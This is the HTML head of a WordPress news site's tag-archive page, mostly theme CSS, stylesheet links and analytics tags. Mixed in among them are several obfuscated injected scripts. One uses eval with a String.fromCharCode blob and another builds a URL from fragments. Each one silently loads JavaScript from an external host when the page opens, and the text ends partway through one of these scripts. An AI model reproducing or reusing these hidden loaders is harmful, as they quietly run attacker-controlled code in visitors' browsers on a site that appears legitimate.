.newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/tags/379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl archive tag tag-379 wp-custom-logo wp-theme-newsmatic hfeed newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky post-layout--one both-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else 